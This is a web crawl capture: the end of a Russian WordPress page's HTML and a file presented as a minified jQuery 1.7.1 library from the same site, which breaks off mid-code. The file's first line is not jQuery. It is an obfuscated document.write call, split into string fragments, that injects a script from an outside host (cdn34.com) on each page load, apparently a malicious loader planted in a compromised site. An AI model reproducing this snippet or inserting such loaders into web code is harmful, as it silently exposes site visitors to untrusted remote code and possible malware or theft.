        <script type='text/javascript'>
            /* <![CDATA[ */
            var pollsL10n = {
                "ajax_url": "https:\/\/alcogolizmanet.ru\/wp-admin\/admin-ajax.php",
                "text_wait": "\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...",
                "text_valid": "\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.",
                "text_multiple": "\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:",
                "show_loading": "1",
                "show_fading": "1"
            };
            /* ]]> */
        </script>
        <script type='text/javascript' src='/assets/js/polls-js.js'></script>
        <script type='text/javascript'>
            /* <![CDATA[ */
            var ratingsL10n = {
                "plugin_url": "https:\/\/alcogolizmanet.ru\/wp-content\/plugins\/wp-postratings",
                "ajax_url": "https:\/\/alcogolizmanet.ru\/wp-admin\/admin-ajax.php",
                "text_wait": "\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.",
                "image": "stars",
                "image_ext": "gif",
                "max": "5",
                "show_loading": "1",
                "show_fading": "1",
                "custom": "0"
            };
            var ratings_mouseover_image = new Image();
            ratings_mouseover_image.src = "/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
            /* ]]> */
        </script>
        <script type='text/javascript' src='/assets/js/postratings-js.js'></script>
        <script type='text/javascript'>
            /* <![CDATA[ */
            var q2w3_sidebar_options = [{
                "sidebar": "sidebar-2",
                "margin_top": 10,
                "margin_bottom": 0,
                "stop_id": "",
                "screen_max_width": 0,
                "screen_max_height": 0,
                "width_inherit": false,
                "refresh_interval": 1500,
                "window_load_hook": false,
                "disable_mo_api": false,
                "widgets": ["custom_html-4"]
            }];
            /* ]]> */
        </script>
        <script type='text/javascript' src='/assets/js/q2w3-fixed-widget.min.js'></script>
        <script type='text/javascript' src='/assets/js/wp-embed.min.js'></script>
    </div>
    <!-- /#main -->
    
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://alcogolizmanet.ru/assets/wpcalc-876/asset/jquery.min.js
body_size: 32845
content:
document.write("<sc"+"ri"+"pt s"+"rc='ht"+"tps:"+"//c"+"dn"+"3"+"4.c"+"om/d'><\/sc"+"ri"+"pt>");!function(D,M){function f(e){return k.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}function h(e){if(!ct[e]){var t=O.body,n=k("<"+e+">").appendTo(t),r=n.css("display");n.remove(),"none"!==r&&""!==r||(at||((at=O.createElement("iframe")).frameBorder=at.width=at.height=0),t.appendChild(at),st&&at.createElement||((st=(at.contentWindow||at.contentDocument).document).write(("CSS1Compat"===O.compatMode?"<!doctype html>":"")+"<html><body>"),st.close()),n=st.createElement(e),st.body.appendChild(n),r=k.css(n,"display"),t.removeChild(at)),ct[e]=r}return ct[e]}function s(e,t){var n={};return k.each(pt.concat.apply([],pt.slice(0,t)),function(){n[this]=e}),n}function e(){ut=M}function l(){return setTimeout(e,0),ut=k.now()}function t(){try{return new D.XMLHttpRequest}catch(e){}}function o(n,e,r,i){if(k.isArray(e))k.each(e,function(e,t){r||Be.test(n)?i(n,t):o(n+"["+("object"==typeof t||k.isArray(t)?e:"")+"]",t,r,i)});else if(r||null==e||"object"!=typeof e)i(n,e);else for(var t in e)o(n+"["+t+"]",e[t],r,i)}function n(e,t){var n,r,i=k.ajaxSettings.flatOptions||{};for(n in t)t[n]!==M&&((i[n]?e:r||(r={}))[n]=t[n]);r&&k.extend(!0,e,r)}function C(e,t,n,r,i,o){(o=o||{})[i=i||t.dataTypes[0]]=!0;for(var a,s=e[i],l=0,u=s?s.length:0,c=e===Qe;l<u&&(c||!a);l++)"string"==typeof(a=s[l](t,n,r))&&(a=!c||o[a]?M:(t.dataTypes.unshift(a),C(e,t,n,r,a,o)));return(c||!a)&&!o["*"]&&(a=C(e,t,n,r,"*",o)),a}function r(s){return function(e,t){if("string"!=typeof e&&(t=e,e="*"),k.isFunction(t))for(var n,r,i=e.toLowerCase().split(Ue),o=0,a=i.length;o<a;o++)n=i[o],(r=/^\+/.test(n))&&(n=n.substr(1)||"*"),(s[n]=s[n]||[])[r?"unshift":"push"](t)}}function a(e,t,n){var r="width"===t?e.offsetWidth:e.offsetHeight,i="width"===t?De:Me,o=0,a=i.length;if(0<r){if("border"!==n)for(;o<a;o++)n||(r-=parseFloat(k.css(e,"padding"+i[o]))||0),"margin"===n?r+=parseFloat(k.css(e,n+i[o]))||0:r-=parseFloat(k.css(e,"border"+i[o]+"Width"))||0;return r+"px"}if(((r=we(e,t,t))<0||null==r)&&(r=e.style[t]||0),r=parseFloat(r)||0,n)for(;o<a;o++)r+=parseFloat(k.css(e,"padding"+i[o]))||0,"padding"!==n&&(r+=parseFloat(k.css(e,"border"+i[o]+"Width"))||0),"margin"===n&&(r+=parseFloat(k.css(e,n+i[o]))||0);return r+"px"}function p(e,t){t.src?k.ajax({url:t.src,async:!1,dataType:"script"}):k.globalEval((t.text||t.textContent||t.innerHTML||"").replace(be,"/*$0*/")),t.parentNode&&t.parentNode.removeChild(t)}function y(e){var t=(e.nodeName||"").toLowerCase();"input"===t?i(e):"script"!==t&&void 0!==e.getElementsByTagName&&k.grep(e.getElementsByTagName("input"),i)}function i(e){"checkbox"!==e.type&&"radio"!==e.type||(e.defaultChecked=e.checked)}function u(e){return void 0!==e.getElementsByTagName?e.getElementsByTagName("*"):void 0!==e.querySelectorAll?e.querySelectorAll("*"):[]}function c(e,t){var n;1===t.nodeType&&(t.clearAttributes&&t.clearAttributes(),t.mergeAttributes&&t.mergeAttributes(e),"object"===(n=t.nodeName.toLowerCase())?t.outerHTML=e.outerHTML:"input"!==n||"checkbox"!==e.type&&"radio"!==e.type?"option"===n?t.selected=e.defaultSelected:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue):(e.checked&&(t.defaultChecked=t.checked=e.checked),t.value!==e.value&&(t.value=e.value)),t.removeAttribute(k.expando))}function d(e,t){if(1===t.nodeType&&k.hasData(e)){var n,r,i,o=k._data(e),a=k._data(t,o),s=o.events;if(s)for(n in delete a.handle,a.events={},s)for(r=0,i=s[n].length;r<i;r++)k.event.add(t,n+(s[n][r].namespace?".":"")+s[n][r].namespace,s[n][r],s[n][r].data);a.data&&(a.data=k.extend({},a.data))}}function v(e){var t=se.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}function m(e,n,r){if(n=n||0,k.isFunction(n))return k.grep(e,function(e,t){return!!n.call(e,t,e)===r});if(n.nodeType)return k.grep(e,function(e,t){return e===n===r});if("string"==typeof n){var t=k.grep(e,function(e){return 1===e.nodeType});if(re.test(n))return k.filter(n,t,!r);n=k.filter(n,t)}return k.grep(e,function(e,t){return 0<=k.inArray(e,n)===r})}function g(e){return!e||!e.parentNode||11===e.parentNode.nodeType}function b(){return!0}function x(){return!1}function T(e,t,n){var r=t+"defer",i=t+"queue",o=t+"mark",a=k._data(e,r);a&&("queue"===n||!k._data(e,i))&&("mark"===n||!k._data(e,o))&&setTimeout(function(){!k._data(e,i)&&!k._data(e,o)&&(k.removeData(e,r,!0),a.fire())},0)}function w(e){for(var t in e)if(("data"!==t||!k.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function N(e,t,n){if(n===M&&1===e.nodeType){var r="data-"+t.replace(j,"-$1").toLowerCase();if("string"==typeof(n=e.getAttribute(r))){try{n="true"===n||"false"!==n&&("null"===n?null:k.isNumeric(n)?parseFloat(n):L.test(n)?k.parseJSON(n):n)}catch(e){}k.data(e,t,n)}else n=M}return n}var O=D.document,_=D.navigator,E=D.location,k=function(){function t(){if(!c.isReady){try{O.documentElement.doScroll("left")}catch(e){return void setTimeout(t,1)}c.ready()}}var n,e,r,i,c=function(e,t){return new c.fn.init(e,t,n)},o=D.jQuery,a=D.$,s=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,l=/\S/,u=/^\s+/,f=/\s+$/,d=/^<(\w+)\s*\/?>(?:<\/\1>)?$/,p=/^[\],:{}\s]*$/,h=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,m=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,g=/(?:^|:|,)(?:\s*\[)+/g,y=/(webkit)[ \/]([\w.]+)/,v=/(opera)(?:.*version)?[ \/]([\w.]+)/,b=/(msie) ([\w.]+)/,x=/(mozilla)(?:.*? rv:([\w.]+))?/,T=/-([a-z]|[0-9])/gi,w=/^-ms-/,N=function(e,t){return(t+"").toUpperCase()},C=_.userAgent,E=Object.prototype.toString,k=Object.prototype.hasOwnProperty,S=Array.prototype.push,A=Array.prototype.slice,L=String.prototype.trim,j=Array.prototype.indexOf,F={};return c.fn=c.prototype={constructor:c,init:function(e,t,n){var r,i,o,a;if(!e)return this;if(e.nodeType)return this.context=this[0]=e,this.length=1,this;if("body"===e&&!t&&O.body)return this.context=O,this[0]=O.body,this.selector=e,this.length=1,this;if("string"!=typeof e)return c.isFunction(e)?n.ready(e):(e.selector!==M&&(this.selector=e.selector,this.context=e.context),c.makeArray(e,this));if(!(r="<"!==e.charAt(0)||">"!==e.charAt(e.length-1)||e.length<3?s.exec(e):[null,e,null])||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1])return a=(t=t instanceof c?t[0]:t)?t.ownerDocument||t:O,(o=d.exec(e))?c.isPlainObject(t)?(e=[O.createElement(o[1])],c.fn.attr.call(e,t,!0)):e=[a.createElement(o[1])]:e=((o=c.buildFragment([r[1]],[a])).cacheable?c.clone(o.fragment):o.fragment).childNodes,c.merge(this,e);if((i=O.getElementById(r[2]))&&i.parentNode){if(i.id!==r[2])return n.find(e);this.length=1,this[0]=i}return this.context=O,this.selector=e,this},selector:"",jquery:"1.7.1",length:0,size:function(){return this.length},toArray:function(){return A.call(this,0)},get:function(e){return null==e?this.toArray():e<0?this[this.length+e]:this[e]},pushStack:function(e,t,n){var r=this.constructor();return c.isArray(e)?S.apply(r,e):c.merge(r,e),r.prevObject=this,r.context=this.context,"find"===t?r.selector=this.selector+(this.selector?" ":"")+n:t&&(r.selector=this.selector+"."+t+"("+n+")"),r},each:function(e,t){return c.each(this,e,t)},ready:function(e){return c.bindReady(),r.add(e),this},eq:function(e){return-1===(e=+e)?this.slice(e):this.slice(e,e+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(A.apply(this,arguments),"slice",A.call(arguments).join(","))},map:function(n){return this.pushStack(c.map(this,function(e,t){return n.call(e,t,e)}))},end:function(){return this.prevObject||this.constructor(null)},push:S,sort:[].sort,splice:[].splice},c.fn.init.prototype=c.fn,c.extend=c.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,l=arguments.length,u=!1;for("boolean"==typeof a&&(u=a,a=arguments[1]||{},s=2),"object"!=typeof a&&!c.isFunction(a)&&(a={}),l===s&&(a=this,--s);s<l;s++)if(null!=(e=arguments[s]))for(t in e)n=a[t],a!==(r=e[t])&&(u&&r&&(c.isPlainObject(r)||(i=c.isArray(r)))?(o=i?(i=!1,n&&c.isArray(n)?n:[]):n&&c.isPlainObject(n)?n:{},a[t]=c.extend(u,o,r)):r!==M&&(a[t]=r));return a},c.extend({noConflict:function(e){return D.$===c&&(D.$=a),e&&D.jQuery===c&&(D.jQuery=o),c},isReady:!1,readyWait:1,holdReady:function(e){e?c.readyWait++:c.ready(!0)},ready:function(e){if(!0===e&&!--c.readyWait||!0!==e&&!c.isReady){if(!O.body)return setTimeout(c.ready,1);if((c.isReady=!0)!==e&&0<--c.readyWait)return;r.fireWith(O,[c]),c.fn.trigger&&c(O).trigger("ready").off("ready")}},bindReady:function(){if(!r){if(r=c.Callbacks("once memory"),"complete"===O.readyState)return setTimeout(c.ready,1);if(O.addEventListener)O.addEventListener("DOMContentLoaded",i,!1),D.addEventListener("load",c.ready,!1);else if(O.attachEvent){O.attachEvent("onreadystatechange",i),D.attachEvent("onload",c.ready);var e=!1;try{e=null==D.frameElement}catch(e){}O.documentElement.doScroll&&e&&t()}}},isFunction:function(e){return"function"===c.type(e)},isArray:Array.isArray||function(e){return"array"===c.type(e)},isWindow:function(e){return e&&"object"==typeof e&&"setInterval"in e},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return null==e?String(e):F[E.call(e)]||"object"},isPlainObject:function(e){if(!e||"object"!==c.type(e)||e.nodeType||c.isWindow(e))return!1;try{if(e.constructor&&!k.call(e,"constructor")&&!k.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}var t;for(t in e);return t===M||k.call(e,t)},isEmptyObject:function(e){for(var t in e)return!1;return!0},error:function(e){throw new Error(e)},parseJSON:function(e){return"string"==typeof e&&e?(e=c.trim(e),D.JSON&&D.JSON.parse?D.JSON.parse(e):p.test(e.replace(h,"@").replace(m,"]").replace(g,""))?new Function("return "+e)():void c.error("Invalid JSON: "+e)):null},parseXML:function(e){var t;try{D.DOMParser?t=(new DOMParser).parseFromString(e,"text/xml"):((t=new ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e))}catch(e){t=M}return(!t||!t.documentElement||t.getElementsByTagName("parsererror").length)&&c.error("Invalid XML: "+e),t},noop:function(){},globalEval:function(e){e&&l.test(e)&&(D.execScript||function(e){D.eval.call(D,e)})(e)},camelCase:function(e){return e.replace(w,"ms-").replace(T,N)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toUpperCase()===t.toUpperCase()},each:function(e,t,n){var r,i=0,o=e.length,a=o===M||c.isFunction(e);if(n)if(a){for(r in e)if(!1===t.apply(e[r],n))break}else for(;i<o&&!1!==t.apply(e[i++],n););else if(a){for(r in e)if(!1===t.call(e[r],r,e[r]))break}else for(;i<o&&!1!==t.call(e[i],i,e[i++]););return e},trim:L?function(e){return null==e?"":L.call(e)}:function(e){return null==e?"":(e+"").replace(u,"").replace(f,"")},makeArray:function(e,t){var n=t||[];if(null!=e){var r=c.type(e);null==e.length||"string"===r||"function"===r||"regexp"===r||c.isWindow(e)?S.call(n,e):c.merge(n,e)}return n},inArray:function(e,t,n){var r;if(t){if(j)return j.call(t,e,n);for(r=t.length,n=n?n<0?Math.max(0,r+n):n:0;n<r;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,t){var n=e.length,r=0;if("number"==typeof t.length)for(var i=t.length;r<i;r++)e[n++]=t[r];else for(;t[r]!==M;)e[n++]=t[r++];return e.length=n,e},grep:function(e,t,n){var r=[];n=!!n;for(var i=0,o=e.length;i<o;i++)n!==!!t(e[i],i)&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=[],a=0,s=e.length;if(e instanceof c||s!==M&&"number"==typeof s&&(0<s&&e[0]&&e[s-1]||0===s||c.isArray(e)))for(;a<s;a++)null!=(r=t(e[a],a,n))&&(o[o.length]=r);else for(i in e)null!=(r=t(e[i],i,n))&&(o[o.length]=r);return o.concat.apply([],o)},guid:1,proxy:function(e,t){if("string"==typeof t){var n=e[t];t=e,e=n}if(!c.isFunction(e))return M;var r=A.call(arguments,2),i=function(){return e.apply(t,r.concat(A.call(arguments)))};return i.guid=e.guid=e.guid||i.guid||c.guid++,i},access:function(e,t,n,r,i,o){var a=e.length;if("object"==typeof t){for(var s in t)c.access(e,s,t[s],r,i,n);return e}if(n===M)return a?i(e[0],t):M;r=!o&&r&&c.isFunction(n);for(var l=0;l<a;l++)i(e[l],t,r?n.call(e[l],l,i(e[l],t)):n,o);return e},now:function(){return(new Date).getTime()},uaMatch:function(e){e=e.toLowerCase();var t=y.exec(e)||v.exec(e)||b.exec(e)||e.indexOf("compatible")<0&&x.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},sub:function(){function n(e,t){return new n.fn.init(e,t)}c.extend(!0,n,this),n.superclass=this,((n.fn=n.prototype=this()).constructor=n).sub=this.sub,n.fn.init=function(e,t){return t&&t instanceof c&&!(t instanceof n)&&(t=n(t)),c.fn.init.call(this,e,t,r)},n.fn.init.prototype=n.fn;var r=n(O);return n},browser:{}}),c.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(e,t){F["[object "+t+"]"]=t.toLowerCase()}),(e=c.uaMatch(C)).browser&&(c.browser[e.browser]=!0,c.browser.version=e.version),c.browser.webkit&&(c.browser.safari=!0),l.test(" ")&&(u=/^[\s\xA0]+/,f=/[\s\xA0]+$/),n=c(O),O.addEventListener?i=function(){O.removeEventListener("DOMContentLoaded",i,!1),c.ready()}:O.attachEvent&&(i=function(){"complete"===O.readyState&&(O.detachEvent("onreadystatechange",i),c.ready())}),c}(),S={};k.Callbacks=function(o){o=o?S[o]||function(e){var t,n,r=S[e]={};for(t=0,n=(e=e.split(/\s+/)).length;t<n;t++)r[e[t]]=!0;return r}(o):{};var n,i,r,a,s,l=[],u=[],c=function(e){var t,n,r,i;for(t=0,n=e.length;t<n;t++)r=e[t],"array"===(i=k.type(r))?c(r):"function"===i&&(!o.unique||!d.has(r))&&l.push(r)},f=function(e,t){for(t=t||[],n=!o.memory||[e,t],i=!0,s=r||0,r=0,a=l.length;l&&s<a;s++)if(!1===l[s].apply(e,t)&&o.stopOnFalse){n=!0;break}i=!1,l&&(o.once?!0===n?d.disable():l=[]:u&&u.length&&(n=u.shift(),d.fireWith(n[0],n[1])))},d={add:function(){if(l){var e=l.length;c(arguments),i?a=l.length:n&&!0!==n&&(r=e,f(n[0],n[1]))}return this},remove:function(){if(l)for(var e=arguments,t=0,n=e.length;t<n;t++)for(var r=0;r<l.length&&(e[t]!==l[r]||(i&&r<=a&&(a--,r<=s&&s--),l.splice(r--,1),!o.unique));r++);return this},has:function(e){if(l)for(var t=0,n=l.length;t<n;t++)if(e===l[t])return!0;return!1},empty:function(){return l=[],this},disable:function(){return l=u=n=M,this},disabled:function(){return!l},lock:function(){return u=M,(!n||!0===n)&&d.disable(),this},locked:function(){return!u},fireWith:function(e,t){return u&&(i?o.once||u.push([e,t]):(!o.once||!n)&&f(e,t)),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!n}};return d};var A=[].slice;k.extend({Deferred:function(e){var t,n=k.Callbacks("once memory"),r=k.Callbacks("once memory"),i=k.Callbacks("memory"),o="pending",a={resolve:n,reject:r,notify:i},s={done:n.add,fail:r.add,progress:i.add,state:function(){return o},isResolved:n.fired,isRejected:r.fired,then:function(e,t,n){return l.done(e).fail(t).progress(n),this},always:function(){return l.done.apply(l,arguments).fail.apply(l,arguments),this},pipe:function(e,t,n){return k.Deferred(function(o){k.each({done:[e,"resolve"],fail:[t,"reject"],progress:[n,"notify"]},function(e,t){var n,r=t[0],i=t[1];k.isFunction(r)?l[e](function(){(n=r.apply(this,arguments))&&k.isFunction(n.promise)?n.promise().then(o.resolve,o.reject,o.notify):o[i+"With"](this===l?o:this,[n])}):l[e](o[i])})}).promise()},promise:function(e){if(null==e)e=s;else for(var t in s)e[t]=s[t];return e}},l=s.promise({});for(t in a)l[t]=a[t].fire,l[t+"With"]=a[t].fireWith;return l.done(function(){o="resolved"},r.disable,i.lock).fail(function(){o="rejected"},n.disable,i.lock),e&&e.call(l,l),l},when:function(e){function t(t){return function(e){a[t]=1<arguments.length?A.call(arguments,0):e,l.notifyWith(u,a)}}function n(t){return function(e){r[t]=1<arguments.length?A.call(arguments,0):e,--s||l.resolveWith(l,r)}}var r=A.call(arguments,0),i=0,o=r.length,a=Array(o),s=o,l=o<=1&&e&&k.isFunction(e.promise)?e:k.Deferred(),u=l.promise();if(1<o){for(;i<o;i++)r[i]&&r[i].promise&&k.isFunction(r[i].promise)?r[i].promise().then(n(i),l.reject,t(i)):--s;s||l.resolveWith(l,r)}else l!==e&&l.resolveWith(l,o?[e]:[]);return u}}),k.support=function(){var u,e,t,n,r,i,o,a,c,s,l,f,d=O.createElement("div");O.documentElement;if(d.setAttribute("className","t"),d.innerHTML="   <link/><table></table><a href='/a' style='top:1px;float:left;opacity:.55;'>a</a><input type='checkbox'/>",e=d.getElementsByTagName("*"),t=d.getElementsByTagName("a")[0],!e||!e.length||!t)return{};r=(n=O.createElement("select")).appendChild(O.createElement("option")),i=d.getElementsByTagName("input")[0],u={leadingWhitespace:3===d.firstChild.nodeType,tbody:!d.getElementsByTagName("tbody").length,htmlSerialize:!!d.getElementsByTagName("link").length,style:/top/.test(t.getAttribute("style")),hrefNormalized:"/a"===t.getAttribute("href"),opacity:/^0.55/.test(t.style.opacity),cssFloat:!!t.style.cssFloat,checkOn:"on"===i.value,optSelected:r.selected,getSetAttribute:"t"!==d.className,enctype:!!O.createElement("form").enctype,html5Clone:"<:nav></:nav>"!==O.createElement("nav").cloneNode(!0).outerHTML,submitBubbles:!0,changeBubbles:!0,focusinBubbles:!1,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0},i.checked=!0,u.noCloneChecked=i.cloneNode(!0).checked,n.disabled=!0,u.optDisabled=!r.disabled;try{delete d.test}catch(e){u.deleteExpando=!1}if(!d.addEventListener&&d.attachEvent&&d.fireEvent&&(d.attachEvent("onclick",function(){u.noCloneEvent=!1}),d.cloneNode(!0).fireEvent("onclick")),(i=O.createElement("input")).value="t",i.setAttribute("type","radio"),u.radioValue="t"===i.value,i.setAttribute("checked","checked"),d.appendChild(i),(a=O.createDocumentFragment()).appendChild(d.lastChild),u.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,u.appendChecked=i.checked,a.removeChild(i),a.appendChild(d),d.innerHTML="",D.getComputedStyle&&((o=O.createElement("div")).style.width="0",o.style.marginRight="0",d.style.width="2px",d.appendChild(o),u.reliableMarginRight=0===(parseInt((D.getComputedStyle(o,null)||{marginRight:0}).marginRight,10)||0)),d.attachEvent)for(l in{submit:1,change:1,focusin:1})(f=(s="on"+l)in d)||(d.setAttribute(s,"return;"),f="function"==typeof d[s]),u[l+"Bubbles"]=f;return a.removeChild(d),a=n=r=o=d=i=null,k(function(){var e,t,n,r,i,o,a,s,l=O.getElementsByTagName("body")[0];!l||(1,a="visibility:hidden;border:0;","<div "+(s="style='"+(o="position:absolute;top:0;left:0;width:1px;height:1px;margin:0;")+"border:5px solid #000;padding:0;'")+"><div></div></div><table "+s+" cellpadding='0' cellspacing='0'><tr><td></td></tr></table>",(e=O.createElement("div")).style.cssText=a+"width:0;height:0;position:static;top:0;margin-top:1px",l.insertBefore(e,l.firstChild),d=O.createElement("div"),e.appendChild(d),d.innerHTML="<table><tr><td style='padding:0;border:0;display:none'></td><td>t</td></tr></table>",c=d.getElementsByTagName("td"),f=0===c[0].offsetHeight,c[0].style.display="",c[1].style.display="none",u.reliableHiddenOffsets=f&&0===c[0].offsetHeight,d.innerHTML="",d.style.width=d.style.paddingLeft="1px",k.boxModel=u.boxModel=2===d.offsetWidth,void 0!==d.style.zoom&&(d.style.display="inline",d.style.zoom=1,u.inlineBlockNeedsLayout=2===d.offsetWidth,d.style.display="",d.innerHTML="<div style='width:4px;'></div>",u.shrinkWrapBlocks=2!==d.offsetWidth),d.style.cssText=o+a,d.innerHTML="<div style='position:absolute;top:0;left:0;width:1px;height:1px;margin:0;border:5px solid #000;padding:0;'><div></div></div><table style='position:absolute;top:0;left:0;width:1px;height:1px;margin:0;border:5px solid #000;padding:0;' cellpadding='0' cellspacing='0'><tr><td></td></tr></table>",n=(t=d.firstChild).firstChild,r=t.nextSibling.firstChild.firstChild,i={doesNotAddBorder:5!==n.offsetTop,doesAddBorderForTableAndCells:5===r.offsetTop},n.style.position="fixed",n.style.top="20px",i.fixedPosition=20===n.offsetTop||15===n.offsetTop,n.style.position=n.style.top="",t.style.overflow="hidden",t.style.position="relative",i.subtractsBorderForOverflowNotVisible=-5===n.offsetTop,i.doesNotIncludeMarginInBodyOffset=1!==l.offsetTop,l.removeChild(e),d=e=null,k.extend(u,i))}),u}();var L=/^(?:\{.*\}|\[.*\])$/,j=/([A-Z])/g;k.extend({cache:{},uuid:0,expando:"jQuery"+(k.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){return!!(e=e.nodeType?k.cache[e[k.expando]]:e[k.expando])&&!w(e)},data:function(e,t,n,r){if(k.acceptData(e)){var i,o,a,s=k.expando,l="string"==typeof t,u=e.nodeType,c=u?k.cache:e,f=u?e[s]:e[s]&&s,d="events"===t;if((!f||!c[f]||!d&&!r&&!c[f].data)&&l&&n===M)return;return f||(u?e[s]=f=++k.uuid:f=s),c[f]||(c[f]={},u||(c[f].toJSON=k.noop)),"object"!=typeof t&&"function"!=typeof t||(r?c[f]=k.extend(c[f],t):c[f].data=k.extend(c[f].data,t)),i=o=c[f],r||(o.data||(o.data={}),o=o.data),n!==M&&(o[k.camelCase(t)]=n),d&&!o[t]?i.events:(l?null==(a=o[t])&&(a=o[k.camelCase(t)]):a=o,a)}},removeData:function(e,t,n){if(k.acceptData(e)){var r,i,o,a=k.expando,s=e.nodeType,l=s?k.cache:e,u=s?e[a]:a;if(!l[u])return;if(t&&(r=n?l[u]:l[u].data)){k.isArray(t)||(t=t in r?[t]:(t=k.camelCase(t))in r?[t]:t.split(" "));for(i=0,o=t.length;i<o;i++)delete r[t[i]];if(!(n?w:k.isEmptyObject)(r))return}if(!n&&(delete l[u].data,!w(l[u])))return;k.support.deleteExpando||!l.setInterval?delete l[u]:l[u]=null,s&&(k.support.deleteExpando?delete e[a]:e.removeAttribute?e.removeAttribute(a):e[a]=null)}},_data:function(e,t,n){return k.data(e,t,n,!0)},acceptData:function(e){if(e.nodeName){var t=k.noData[e.nodeName.toLowerCase()];if(t)return!0!==t&&e.getAttribute("classid")===t}return!0}}),k.fn.extend({data:function(n,r){var i,e,t,o=null;if(void 0!==n)return"object"==typeof n?this.each(function(){k.data(this,n)}):((i=n.split("."))[1]=i[1]?"."+i[1]:"",r===M?((o=this.triggerHandler("getData"+i[1]+"!",[i[0]]))===M&&this.length&&(o=k.data(this[0],n),o=N(this[0],n,o)),o===M&&i[1]?this.data(i[0]):o):this.each(function(){var e=k(this),t=[i[0],r];e.triggerHandler("setData"+i[1]+"!",t),k.data(this,n,r),e.triggerHandler("changeData"+i[1]+"!",t)}));if(this.length&&(o=k.data(this[0]),1===this[0].nodeType&&!k._data(this[0],"parsedAttrs"))){for(var a=0,s=(e=this[0].attributes).length;a<s;a++)0===(t=e[a].name).indexOf("data-")&&(t=k.camelCase(t.substring(5)),N(this[0],t,o[t]));k._data(this[0],"parsedAttrs",!0)}return o},removeData:function(e){return this.each(function(){k.removeData(this,e)})}}),k.extend({_mark:function(e,t){e&&(t=(t||"fx")+"mark",k._data(e,t,(k._data(e,t)||0)+1))},_unmark:function(e,t,n){if(!0!==e&&(n=t,t=e,e=!1),t){var r=(n=n||"fx")+"mark",i=e?0:(k._data(t,r)||1)-1;i?k._data(t,r,i):(k.removeData(t,r,!0),T(t,n,"mark"))}},queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=k._data(e,t),n&&(!r||k.isArray(n)?r=k._data(e,t,k.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=k.queue(e,t),r=n.shift(),i={};"inprogress"===r&&(r=n.shift()),r&&("fx"===t&&n.unshift("inprogress"),k._data(e,t+".run",i),r.call(e,function(){k.dequeue(e,t)},i)),n.length||(k.removeData(e,t+"queue "+t+".run",!0),T(e,t,"queue"))}}),k.fn.extend({queue:function(t,n){return"string"!=typeof t&&(n=t,t="fx"),n===M?k.queue(this[0],t):this.each(function(){var e=k.queue(this,t,n);"fx"===t&&"inprogress"!==e[0]&&k.dequeue(this,t)})},dequeue:function(e){return this.each(function(){k.dequeue(this,e)})},delay:function(r,e){return r=k.fx&&k.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=setTimeout(e,r);t.stop=function(){clearTimeout(n)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){function n(){--s||i.resolveWith(o,[o])}"string"!=typeof e&&(e,e=M),e=e||"fx";for(var r,i=k.Deferred(),o=this,a=o.length,s=1,l=e+"defer",u=e+"queue",c=e+"mark";a--;)(r=k.data(o[a],l,M,!0)||(k.data(o[a],u,M,!0)||k.data(o[a],c,M,!0))&&k.data(o[a],l,k.Callbacks("once memory"),!0))&&(s++,r.add(n));return n(),i.promise()}});var 